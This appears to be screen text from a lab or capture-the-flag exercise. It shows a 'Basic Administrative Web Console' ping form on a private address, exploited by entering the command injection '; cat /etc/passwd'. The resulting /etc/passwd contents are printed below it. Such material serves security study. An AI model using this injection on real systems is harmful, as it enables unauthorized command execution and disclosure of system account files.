 192.168.232.134/in
Loading...
192.168.232.134/in
192.168.232.134/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network:
; cat /etc/passwd
submit
192.168.232.134/p
192.168.232.134/pingit.php
; cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: